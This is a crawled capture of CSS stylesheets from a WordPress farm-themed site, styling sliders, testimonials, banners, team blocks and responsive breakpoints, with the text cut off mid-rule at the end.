.sc_slider_swiper:hover .sc_slider_info { right: 0; }


	.sc_slider_swiper .slides li .sc_slider_info a { display:inline; min-height:0; }
	.sc_slider_swiper .slides li .sc_slider_info a:hover { color:#80b500; }
	.sc_slider_swiper .sc_slider_info .sc_slider_subtitle { margin:0; padding:0; text-transform:uppercase; font-size: 40px; margin:0 0 4px; font-weight: 300; 	}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews { margin:0 0 4px; }

	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short{ width: 50px; position: relative; margin: -20px 0 10px 0; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span{ display: block; text-align: center; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rInfo{ padding: 5px 0 5px 0; background-color: #80b500; position: relative; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta{ height: 20px; font-size: 16px; position: relative; z-index: 1; }
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta span{ z-index: 2; position: absolute; left: 0; top: -12px; width: 100%;}
	.sc_slider_swiper .sc_slider_info .sc_slider_reviews_short span.rDelta:after{ content: ''; display: block; border-color: #80b500 transparent transparent transparent; border-style: solid; border-width: 20px 25px 0 25px; position: absolute; left: 0; top: 0; }



	.sc_slider_swiper .sc_slider_info .sc_slider_descr { line-height:16px; overflow: hidden; }
	.sc_slider_swiper .sc_slider_info .sc_slider_category { display:inline-block; vertical-align:top; text-transform:uppercase; position:relative; max-width:50%; min-width:135px; height: 24px; line-height:24px; padding:0; text-align:left; }

/* ---------------------------------- [aside format] ---------------------------------------*/
.sc_aside{overflow: hidden;}
.sc_aside_image{width: 105px; height: 105px; display: block; overflow: hidden; float: left; margin-right: 20px; }
.sc_aside_title{font-size: 14px;  font-weight: 600; margin-bottom: 10px; }
.sc_aside_content{font-size: 14px; line-height: 22px; display: table;}
.sc_aside_content p {margin-top: 0;}



/*=testimonials==============================================================================================================*/

.sc_testimonials { position:relative; overflow:hidden; margin: 0 0 30px 0; }
.sc_testimonials ul { list-style:none; margin:0; padding:0; }
.sc_testimonials ul li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; line-height:21px; list-style:none; }

.sc_testimonials .sc_testimonials_title { text-align: center; margin: 0 0 30px 0;}


.sc_testimonials {}
.sc_testimonials .sc_testimonials_item_quote{ font-weight: 300; position: relative; text-align: center;}
.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text{ position: relative; display: inline-block;}
.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text_before{  display: inline-block; position: relative;}

.sc_testimonials .sc_testimonials_item_author{ padding: 0; overflow: hidden; text-align: center;  min-height: 50px;}
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar { width: 50px; height: 50px; background-color: #fafafc; display: inline-block;  vertical-align: middle; margin: 0 10px 0 0; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar a{display: block; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_avatar img { width: 100%; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user{ display: inline-block; vertical-align: middle; color: #80b500; font-size: 14px; text-transform: uppercase; text-align: left;}
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_name {}
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_name a{ display: block; }
.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_position { color: #444444; }

.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text p { margin: 0;}
.sc_testimonials .sc_testimonials_item_quote .sc_testimonials_item_text p + p { margin: 30px 0 0 0; }

/*pagination*/
.sc_testimonials .sc_slider_swiper.sc_slider_controls{  }
.sc_testimonials .sc_slider_swiper.sc_slider_controls .swiper-wrapper .swiper-slide { padding: 0 70px; 	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box; 
		    box-sizing: border-box;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls:hover .slider-control-nav,
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav{ position: static; padding: 0; margin: 0; opacity: 1;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li{ position: absolute; top: 0; width: 70px; height: 100%; display: table;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li a{ display: table-cell; vertical-align: middle; width: 70px; height: 70px; background-color: #fff; z-index: 10;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li a:before{ font-size: 20px; line-height: 70px;	}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li.slide-prev{ left: 0px;}
.sc_testimonials .sc_slider_swiper.sc_slider_controls .slider-control-nav li.slide-next{ right: 0px;}

/*bullets*/
.sc_testimonials .sc_slider_swiper.sc_slider_pagination{ }
.sc_testimonials .sc_slider_swiper.sc_slider_pagination:hover .slider-pagination-nav,
.sc_testimonials .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav { position: absolute; left: 0; right: 0; bottom: 0; top: auto; text-align: center; }
.sc_testimonials .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span { width: 10px; height: 10px; display: inline-block; background-color: #f00; margin: 0; }
.sc_testimonials .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span + span{ margin: 0 0 0 10px;}

.sc_testimonials .sc_testimonials_author_show .slider-control-nav li{ padding: 0 0 70px 0;}

/*style1*/
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote{ background-color: #80b500; color: #fff; font-size: 18px; padding: 25px; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author .sc_testimonials_item_user span{ display: block;}
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author .sc_testimonials_item_avatar{ margin: 0 10px 0 -10%; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author .sc_testimonials_item_user .sc_testimonials_item_name:before{ content: '— '; }

.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote{ margin: 0 0 20px 0; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_author_show .sc_testimonials_item_quote:after{ content: ''; width: 0; height: 0; border-width: 18px; border-style: solid; border-bottom-color: transparent; border-top-color: transparent; border-left-color: #80b500; border-right-color: transparent;  position: absolute; bottom: -18px; left: 50%; margin: 0; z-index: -2;}
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote .sc_testimonials_item_text{ }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote .sc_testimonials_item_text_before{ z-index: 3; }
.sc_testimonials.sc_testimonials_style_1 .sc_testimonials_item_quote .sc_testimonials_item_text:before{ content: '\201c'; display: block; position: absolute; left: 0; top: -20px; z-index: 1; overflow: hidden; font-size: 160px; width: 60px; height: 60px; line-height: 129px; color: #fff; opacity: 0.1;}

.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_pagination{ padding:  0 0 40px 0;}
.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span{ background-color: #f2f5f8}
.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch{ background-color: #4c4841 }
.sc_testimonials.sc_testimonials_style_1 .sc_slider_swiper.sc_slider_controls .slider-control-nav li a:before{ color: #4c4841;}

/*style2*/
.sc_testimonials.sc_testimonials_style_2{ background-color: #f2f5f8; padding: 80px 0 50px 0;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title{ letter-spacing: -1px; font-size: 1.6em;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_title:after{ content: ''; height: 2px; width: 40px; background-color: #80b500; display:block; margin: 30px auto 0 auto;}

.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_quote{ font-size: 18px; color: #4c4841;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_quote .sc_testimonials_item_text{ }
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_quote .sc_testimonials_item_text_before:before{ content: '\201c'; display: block; float: left; font-size: 40px; width: 20px; height: 20px; line-height: 40px; color: #4c4841; margin: 0 3px 0 0;}


.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author{margin: 50px 0 0 0;}
.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_controls .slider-control-nav li a{ background-color: #f2f5f8; }
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author .sc_testimonials_item_avatar{ display: block; margin: 0 auto 10px auto;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author .sc_testimonials_item_user{ text-align: center; }

.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination{ padding:  0;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_content{ padding: 0 50px;}
.sc_testimonials.sc_testimonials_style_2.sc_slider_controls .sc_testimonials_item_content{ padding: 0;}


.sc_testimonials .sc_testimonials_item_author .sc_testimonials_item_user span{ display: inline-block;}
.sc_testimonials.sc_testimonials_style_2 .sc_testimonials_item_author .sc_testimonials_item_position:before{ content: ','; display: inline-block; padding: 0 5px 0 0;}

.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span{ background-color: #fff}
.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_pagination .slider-pagination-nav span.swiper-active-switch{ background-color: #80b500 }

.sc_testimonials.sc_testimonials_style_2 .sc_slider_swiper.sc_slider_controls .slider-control-nav li a:before{ color: #4c4841;}


/*= Banner ==============================================================================================================*/

.sc_banner{ display: block; position: relative; overflow: hidden;}
.sc_banner:before{ content:''; top: -10px; right: -10px; bottom: -10px; left: -10px; position: absolute; z-index: 1; border: 10px solid #80b500;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.sc_banner:hover:before{ top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(0,0,0,0.3)  }

.sc_banner .sc_banner_image { width: 100%; display: block;
	-webkit-transition: all 4s ease-out;
	   -moz-transition: all 4s ease-out;
	    -ms-transition: all 4s ease-out;
	     -o-transition: all 4s ease-out;
	        transition: all 4s ease-out; 
}

.sc_banner:hover .sc_banner_image {}

.sc_banner .sc_banner_title { position: absolute; right: 20px; font-size: 24px; font-weight: 100;  left: 20px; bottom: 50%; text-align: center; color: #fff; z-index: 2;}
.sc_banner .sc_banner_content { position: absolute; font-size: 14px; font-weight: 100; right: 20px; left: 20px; top: 50%; text-align: center; color: #fff; z-index: 2;}
.sc_banner .sc_banner_content:before { content: ''; display: block; width: 40px; height: 1px; background: #fff; margin: 10px auto;}


/*= Blogger ==============================================================================================================*/
.sc_blogger{ }

.sc_blogger.sc_blogger_horizontal.sc_blogger_indent .sc_blogger_item { margin: 0 0 10px 0; }
.sc_blogger.sc_blogger_horizontal .sc_blogger_item { margin: 0 0 30px 0; }
.sc_blogger .sc_blogger_item .sc_blogger_info{ overflow: hidden; line-height: 16px;}
.sc_blogger .sc_blogger_item .sc_blogger_info:before{ content: ''; display: block; width: 50px; height: 0; border-top: 1px solid #ddd; margin: 0 0 10px 0;}
.sc_blogger .sc_blogger_item .sc_blogger_info .sc_blogger_author{ overflow: hidden; margin:  0 0 10px 0;}



/*style_date*/
.sc_blogger.style_date .sc_blogger_item{ position: relative; padding: 0;}
.sc_blogger.style_date .sc_blogger_item:after{ clear: both; height: 0; content: ''; display: block;}


.sc_blogger.style_date.sc_blogger_horizontal:after{ content: ''; height: 0; display: block; clear: both;}
.sc_blogger.style_date .sc_blogger_item:before{  content: ''; display: block; background: #80b500; position: absolute;  z-index: 1;}

.sc_blogger.style_date.sc_blogger_vertical .sc_blogger_item:before{ width: 1px; height: 100%; left: 40px; top: 0;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item:before{ height: 1px; right: 0; left: 0; top: 40px;}

.sc_blogger.style_date.sc_blogger_horizontal .sc_columns_indent .sc_blogger_item:before{ left: 110px;}
.sideBarShow .sc_blogger.style_date.sc_blogger_horizontal .sc_columns_indent .sc_blogger_item:before{ left: 100px;}

.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item.sc_blogger_item_last:before{ content: none;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_date{ float: none; margin: 0 0 20px 0;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item h5{ margin: 0 30px 0 0 ;}
.sc_blogger.style_date.sc_blogger_horizontal .sc_blogger_item .sc_blogger_info{ margin: 0 30px 0 0 ;}

.sc_blogger.style_date.sc_blogger_vertical .sc_blogger_item + .sc_blogger_item{ padding: 50px 0 0 0; display: table; width: 100%;}
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date{width: 78px; height: 78px; border: 1px solid #80b500; float: left; position: relative; z-index: 2; background: #fff; text-align: center; line-height: 120%; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date .day_month{ display: block; padding: 17px 0 6px 0; font-size: 18px; font-weight: 400;}
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date .year{ display: block; font-size: 12px; color: #b0b0b0; margin: 0 auto; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_date .year:before{ width: 33px; display: block; margin: 0 auto 3px auto; content: ''; height: 1px; background-color: #ddd; }
.sc_blogger.style_date .sc_blogger_item h5{ margin: 0 0 0 100px; padding: 0 0 10px 0; letter-spacing: 0; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info{ margin: 0 0 0 100px; font-weight: 300; font-size: 14px; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info:before{ display: none; }
.sc_blogger.style_date .sc_blogger_item .sc_blogger_info .separator{ font-style: normal; padding: 0 10px;}

/*style_accordion*/
.sc_blogger.style_accordion .sc_blogger_item{ margin: 0 !important;}
.sc_blogger.style_accordion .sc_blogger_info{ margin: 15px 0 0 0; font-weight: 300; font-size: 12px;}
.sc_blogger.style_accordion .sc_blogger_info .separator{ font-style: normal; padding: 0 5px;}

/*style_images*/
.sc_blogger.sc_blogger_vertical.style_image article { }
.sc_blogger.sc_blogger_vertical.style_image article + article{ padding-top:30px; margin-top:30px; border-top:1px solid #ddd;}
.sc_tabs_content .sc_blogger.sc_blogger_vertical.style_image article { padding-bottom:20px; margin-bottom:20px; }
.sc_tabs_content .sc_blogger p { padding-bottom:10px; }

.sc_blogger.style_image .sc_blogger_title { }

.sc_blogger.style_image .thumb{ width: 100%; }
.sc_blogger.style_image .thumb img{ width: 100%; display: block;}

.sc_blogger.style_image.style_image_tiny .thumb{ width: 22%; margin: 5px 8px 5px 0; }
.sc_blogger.style_image.style_image_small .thumb{ width: 40%; margin: 5px 10px 5px 0; }
.sc_blogger.style_image.style_image_medium .thumb{ width: 50%; margin: 5px 12px 5px 0; }
.sc_blogger.style_image.style_image_large .thumb{ margin: 0 0 20px 0;}
.sc_blogger.style_image .thumb { float: left; vertical-align: top;}
.sc_blogger.style_image .thumb img{ width: 100%; display: block;}

.sc_blogger.style_image .sc_blogger_content { overflow: hidden; }

.sc_blogger.style_image .sc_blogger_info { margin-top:20px; }
.sc_blogger .sc_blogger_info .sc_blogger_more{ float: right; margin: -5px 0 0 0;}
.sc_blogger.style_image .sc_blogger_info:before{ display: none; }
.sc_blogger.style_image .sc_blogger_info .sc_blogger_author{ font-weight: 300; font-size: 14px; }
.sc_blogger.style_image .sc_blogger_info .sc_blogger_author .separator{ font-style: normal; padding: 0 5px;}

/*list*/
.sc_blogger.style_list{ margin: 0; padding: 0 0 0 30px; }
.sc_blogger.style_list li{ color: #4c4841; list-style: none; position: relative; margin: 0; font-size: 16px;}
.sc_blogger.style_list li + li { margin: 15px 0 0 0;}
.sc_blogger.style_list li:before{ content: '\e819'; font-family: "fontello"; color: #cecece; width: 14px; height: 14px; text-align: center; line-height: 14px; font-size: 12px; position: absolute; left: -30px; top: 7px; }
.sc_blogger.style_list li a{ color: #4c4841; }
.sc_blogger.style_list li a:hover{ color: #80b500; }


/*= Parallax ==============================================================================================================*/

.sc_parallax{ position: relative; overflow: hidden; }
.sc_parallax.dark * { color: #fff;}
.sc_parallax.light{}
.sc_parallax .userHeaderSection .main{padding: 0 !important;}
.sc_parallax .sc_parallax_img{ position:absolute; z-index: 1; width: 100%; height: 200%; min-height: 1500px;  background-repeat: no-repeat; background-position: 50% 50%; left: 0; top: 0; 
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto; }
.sc_parallax .sc_parallax_img.sc_parallax_anim{
	-webkit-transition: all 0.8s ease-out;
	   -moz-transition: all 0.8s ease-out;
	    -ms-transition: all 0.8s ease-out;
	     -o-transition: all 0.8s ease-out;
	        transition: all 0.8s ease-out;
}
.sc_parallax .sc_parallax_content{ position: relative; z-index: 2; }
.sc_parallax .sc_parallax_content .main{ padding: 50px 0;}


/*= List ==============================================================================================================*/

ol.sc_list li { display: block; }
ul.sc_list li { display: block; list-style: circle;}

/*ico*/
ul.sc_list.sc_list_style_iconed { margin: 0 0 20px; padding: 0; }
ul.sc_list.sc_list_style_iconed li { position: relative; padding: 2px 0 2px 18px;}
ul.sc_list.sc_list_style_iconed li:before{ width: 16px; height: 16px; display: block; position: absolute; top: 6px; left: 0; font-size: 14px; text-align: left; line-height: 16px; color: #80b500}

ul.sc_list.sc_list_style_iconed.sc_list_marked_yes li{ color: #80b500;}
ul.sc_list.sc_list_style_iconed li.sc_list_marked_yes { color: #80b500;}

ul.sc_list.sc_list_style_iconed li.sc_list_marked_no{ color: #888888}

ol.sc_list.sc_list_style_ol li { padding: 2px 0 2px 0px; list-style-type: decimal; display: list-item;}
ul.sc_list.sc_list_style_ul li { padding: 2px 0 2px 0px; list-style-type: disc;display: list-item;}
ol.sc_list.sc_list_style_ol{ list-style-type: decimal;padding-left: 21px; }
ul.sc_list.sc_list_style_ul{ list-style-type: disc; padding-left: 21px;}
ul.sc_list.sc_list_style_ul li span,ol.sc_list.sc_list_style_ol li span { color: #4c4841;}
ul.sc_list.sc_list_style_ul li span { display: inherit;}
/*= Zoom ==============================================================================================================*/
.zoomLens:before{ position: absolute; left: -12px; top: -12px; right: -12px; bottom: -12px; content: ''; background-color: rgba(140,140,140,0.2); z-index: -1; }
		   
/*= Form ==============================================================================================================*/
.sc_form{ margin: 0 0 30px 0; }
.sc_form label{ font-size: 14px; }
.sc_form .sc_result{ display: none; }
.sc_form .sc_form_button{ padding: 30px 0 0 0; }
.sideBarShow .sc_form .sc_form_button{ padding: 20px 0 0 0; }
.sc_form .sc_form_description{ margin: 0 0 20px 0; font-size: 14px;	 }
.sc_form .sc_infobox{ margin: 20px 0 0 0;}

/*= Contact info =======================================================================================================*/
.sc_contact_info{}
.sc_contact_info .sc_contact_info_wrap{}
.sc_contact_info .sc_contact_info_wrap .sc_contact_info_item{}
.sc_contact_info .sc_contact_info_wrap .sc_contact_info_item + .sc_contact_info_item{ margin: 15px 0 0 0;}
.sc_contact_info .sc_contact_info_wrap .sc_contact_info_lable{ color: #80b500; }


/*= Team ==============================================================================================================*/

.sc_team{}
.sc_team .sc_team_item{ margin: 0 0 30px 0; }

.sc_team .sc_team_item .sc_team_item_avatar{ margin: 0 0 15px ; text-align: center;
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;}
.sc_team .sc_team_item .sc_team_item_avatar img{ display: block; margin: 0 auto; }
.sc_team .sc_team_item:hover .sc_team_item_avatar { opacity: 0.25; }

.sc_team .sc_team_item .sc_team_item_avatar_wrap{ position: relative; overflow: hidden;}
.sc_team .sc_team_item .sc_team_item_socials{ vertical-align: middle; position: absolute;  display: table; top: 50%; left: 0; width: 100%; height: 500px; margin: -300px auto 0 auto; padding: 0; opacity: 0;}

.sc_team .sc_team_item:hover .sc_team_item_socials{ margin: -250px auto 0 auto; opacity: 1; }


.sc_team .sc_team_item_title{ margin: 10px 0 5px 0; letter-spacing: -2px; text-transform: uppercase;}
.sc_team .sc_team_item_position{ font-size: 14px; }
.sc_team .sc_team_item_description{ font-size: 14px; line-height: 18px; padding: 0 10px }

.sc_team .sc_columns_indent .sc_team_item{ margin: 10px 0 10px 10px;}
.sc_team .sc_columns_indent .sc_team_item_title,
.sc_team .sc_columns_indent .sc_team_item_position,
.sc_team .sc_columns_indent .sc_team_item_description{ padding: 0;  }


.sc_team .sc_columns_1 .sc_team_item_title{ font-size: 40px; }
.sc_team .sc_columns_2 .sc_team_item_title{ font-size: 34px; }
.sc_team .sc_columns_3 .sc_team_item_title{ font-size: 25px; }
.sc_team .sc_columns_4 .sc_team_item_title{ font-size: 22px; }
.sc_team .sc_columns_5 .sc_team_item_title{ font-size: 18px; }
.sc_team .sc_columns_6 .sc_team_item_title{ font-size: 16px; }

.sc_team .sc_team_item .sc_team_item_socials ul{ padding: 0 20px; display: table-cell; vertical-align: middle; width: 100%; text-align: center;}
.sc_team .sc_team_item .sc_team_item_socials ul li{ list-style: none; display: inline-block; }
.sc_team .sc_team_item .sc_team_item_socials ul li a{ display: block;  padding: 6px; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span{ display: block;}
.sc_team .sc_team_item .sc_team_item_socials ul li a span:before{ text-align: center; display: block; }
.sc_team .sc_team_item .sc_team_item_socials ul li a:hover{ background-color: #80b500}
.sc_team .sc_team_item .sc_team_item_socials ul li a:hover span:before{ color: #fff;}
.sc_team .sc_team_item .sc_team_item_socials ul li a img{ display: block;}


.sc_team .sc_columns_1 .sc_team_item .sc_team_item_socials ul li a span:before,
.sc_team .sc_columns_2 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 32px; height: 32px; font-size: 30px; line-height: 32px; }
.sc_team .sc_columns_3 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 28px; height: 28px; font-size: 26px; line-height: 28px; }
.sc_team .sc_columns_4 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 22px; height: 22px; font-size: 20px; line-height: 22px; }
.sc_team .sc_columns_5 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 20px; height: 20px; font-size: 18px; line-height: 20px; }
.sc_team .sc_columns_6 .sc_team_item .sc_team_item_socials ul li a span:before{ width: 16px; height: 16px; font-size: 14px; line-height: 16px; }


.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-facebook	{ color: #5d82d2; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-twitter	{ color: #40bff4; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-gplus	{ color: #eb5e4c; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-linkedin	{ color: #117bb7; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-dribbble	{ color: #ec4c8a; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-pinterest{ color: #cf212a; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-tumblr 	{ color: #ed1384; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-behance	{ color: #299cd6; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-youtube	{ color: #f04e41; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-vimeo	{ color: #1eb8ea; }
.sc_team .sc_team_item .sc_team_item_socials ul li a span.icon-rss		{ color: #fca933; }


/*style1*/
.sc_team.sc_team_item_style_1 .sc_team_item_title{  color: #80b500; }
.sc_team.sc_team_item_style_1 .sc_team_item_position{ font-weight: 400;}
.sc_team.sc_team_item_style_1 .sc_team_item_description{   }
/*style2*/
.sc_team.sc_team_item_style_2 .sc_team_item_title{ text-align: center; color: #4c4841; }
.sc_team.sc_team_item_style_2 .sc_team_item_position{ text-align: center; color: #80b500; }
.sc_team.sc_team_item_style_2 .sc_team_item_description{ text-align: center;   }

.sc_team .sc_team_item .sc_team_item_socials ul li a:hover {
    background-size: cover !important;
    opacity: 0.5;
}
.sc_team .sc_team_item .sc_team_item_socials ul li a {
    width: 22px;
    height: 22px;
    background-size: contain;
    margin: 2px;
}

/*=popup==========================================================================================================================================*/
.sc_popup {  position: relative; background: #FFF; padding: 24px 20px 20px 20px; width:auto; max-width: 500px;  max-height:600px; margin: 20px auto; border: 1px solid #ddd; }
.sc_popup:before{ height: 4px; content: ''; position: absolute; width: 100%; top: -1px; left: -1px; display: block; padding: 0 1px;}


.sc_status{font-size: 24px; font-weight: 500; line-height: 32px}
/*= chat ==========================================================================================================================================*/
.sc_chat{ font-size: 14px; }
.sc_chat:after{ content: ''; display: block; height: 0; clear: both; }
.sc_chat .sc_quote_title{ font-weight: 600; float: left; width: 100px; margin: 0 20px 0 0; }
.sc_chat .sc_chat_content{ overflow: hidden;}
.sc_chat_content p {margin-top: 0; }

 /*= zoom ==========================================================================================================================================*/
.sc_zoom img{ width: 100%; margin: 0 0 30px 0;}


/*= contect block =================================================================================================================================*/
.bodyStyleBoxed .sc_content{ padding: 0 30px;
	-moz-box-sizing: border-box;			
		 box-sizing: border-box; }


.sc_slider_swiper .slider-control-nav li.slide-prev{
	 float: left;
}

.sc_slider_swiper .slider-control-nav li.slide-next{
	float: right;
}

.sc_googlemap > iframe {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/css/responsive.css
body_size: 1968
content:
@media (max-width: 1800px) {
 
  .isotopeWrap.portfolio_mini .isotopeReadMore {
    display: none;
  }

  .isotopeWrap.portfolio_mini .isotopeItem .isotopeStatickWrap .isotopeStatick .isotopeExcerpt {
    font-size: 13px;
    line-height: 16px;
	max-height: 48px;
	overflow: hidden;
  }
}

@media (max-width: 1400px) {
 
  .isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle {
    font-size: 30px;
  }
}

@media (max-width: 1299px) {
 
  body {
    min-width: 1160px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 1100px;
  }

  .isotopeWrap.portfolio_medium .isotopeReadMore {
    display: none;
  }
}
/*===========================================*/
@media (max-width: 1170px) {
 
  body {
    min-width: 1000px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 940px;
  }

  .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item{
      width: 31%;
  }

  .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item:nth-child(3n + 1){
      clear: both;
  }

    .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(3n + 1){
        margin-left: 1%;
    }

    .sc_columns_1_3, .sc_columns_3 .sc_columns_item, .sc_columns_1_4, .sc_columns_4 .sc_columns_item{
        width: 50%;
    }
}
/*===========================================*/
@media (max-width: 1015px) {
 
  body {
    min-width: 700px;
  }

  p {
    margin: 0 0 15px 0;
  }

  [class^="sc_columns_"].sc_columns_indent .sc_columns_item,
	[class*=" sc_columns_"].sc_columns_indent .sc_columns_item {
    margin-bottom: 15px;
  }

  .bodyStyleBoxed .wrapBox,
	.wrapWide,
	.fullWidth .isotopeWrap .fullContent article,
	.main,
	.mainWrap {
    width: 640px;
  }

  .wrap {
    padding: 0 20px;
  }

  .post + .post {
    padding: 30px 0 15px 0;
  }

  .sideBarLeft .sideBar,
	.sideBarRight .sideBar {
    width: 100%;
    border: none;
    padding: 0;
    margin: 0;
  }

  .sideBar .widgetWrap {
    width: 50%;
    display: inline-block;
    vertical-align: top;
  }

  .sideBarLeft .content,
	.sideBarRight .content {
    width: 100%;
    border: none;
    padding: 0;
    margin: 0;
  }

  .wrapTopMenu .topMenu > ul > li > a {
    padding: 0 10px;
    margin: 0 10px;
  }

  .menuStyleFixed #header.fixedTopMenuShow .menuFixedWrap {
    left: 20px;
    right: 20px;
  }

  .sideBar .widgetWrap + .widgetWrap ,
	.sideBar .widgetWrap {
    border-top: 1px solid #ddd;
    padding: 30px 0 0 0;
    margin: 30px 0 0 0;
  }

  .widget_area .sc_columns_item {
    min-width: 22.6378% !important;
  }

  .isotopeWrap.portfolio_big .isotopeItem .isotopeContent .isotopeTitle,
	.isotopeWrap.portfolio_medium .isotopeItem .isotopeContent .isotopeTitle {
    font-size: 20px;
  }

  .isotopeWrap.portfolio_big .isotopeReadMore {
    display: none;
  }

  .footerWidget .widget_area .sc_columns_item {
    margin-bottom: 60px;
  }

  .woocommerce ul.products li.product, .woocommerce ul.products li.product {
    width: 48% !important;
    float: left !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .woocommerce ul.products li.product:nth-child(2n) {
    float: left !important;
    padding-left: 4% !important;
  }

  .woocommerce ul.products li.product a img {
    margin-left: 0 !important;
  }

  .woocommerce .related ul li.product {
    width: 48% !important;
    float: left !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .woocommerce .related ul li.product:nth-child(2n) {
    float: left !important;
    padding-left: 4% !important;
  }

  .woocommerce .related ul li.product a img {
    padding-left: 0 !important;
  }
}

@media (max-width: 820px) {
 
  .isotopeWrap .isotopeItem .isotopeRating span.rInfo {
    padding: 3px 0;
  }

  .isotopeWrap .isotopeItem .isotopeRating {
    height: 35px;
    margin: 0 0 0 -15px;
    width: 30px;
  }

  .isotopeWrap .isotopeItem .isotopeRating:after {
    border-width: 10px 15px 0 15px;
  }

  .isotopeWrap .isotopeItem .isotopeMore:before {
